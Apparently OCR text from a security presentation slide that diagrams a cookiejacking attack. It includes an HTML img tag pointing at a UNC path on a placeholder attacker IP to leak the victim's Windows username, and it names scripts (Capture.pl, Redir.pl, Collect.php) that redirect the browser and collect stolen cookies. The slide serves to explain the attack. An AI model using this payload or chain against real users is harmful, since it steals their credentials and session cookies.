 HTML
A page containing <img src=“\\attackerIP\dummy> is served
Victim’s browser requests img and send Windows username
Index.html
Capture.pl
Onerror event the browser is redirected to a perl script
Redir.pl
User.txt
HTML
The script read the username sniffed and redirects the
browser to the PoC page with the hash value set to username
dragPoc.html
#username
php
Victim is cookiejacked and sends his cookies
Collect.php